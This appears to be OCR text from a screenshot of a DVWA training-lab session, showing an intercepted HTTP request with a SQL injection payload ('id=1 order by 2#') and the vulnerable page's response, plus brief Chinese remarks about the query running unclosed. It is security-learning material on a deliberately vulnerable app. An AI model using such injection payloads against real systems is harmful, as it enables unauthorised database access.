 Send
Cancel
<
>
Target: http://192
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.8.20
10 Connection: keep-alive
11 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 order by 2%23 &Submit=Submit
直接执行了，卧槽
这是没有闭合么
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 order by 2#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security
https://owasp.org/www-community/attacks/SQ
https://bobby-tables.com/